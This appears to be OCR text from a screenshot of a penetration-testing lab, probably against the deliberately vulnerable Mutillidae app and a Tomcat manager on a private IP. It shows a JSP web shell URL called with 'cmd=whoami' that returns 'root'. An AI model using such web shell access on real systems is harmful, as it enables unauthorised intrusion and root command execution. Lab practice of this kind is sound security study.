 Mozilla Firefox
2 qterminal
07:47 AM
0%
Mozilla Firefox
192.168.52.131/mutillida
192.168.52.131/mutillida
/manager
192.168.52.131:8080/cmd/c
192.168.52.131:8080/cmd/cmd.jsp?cmd=whoami
150%
Commands with JSP
Send
Command: whoami
root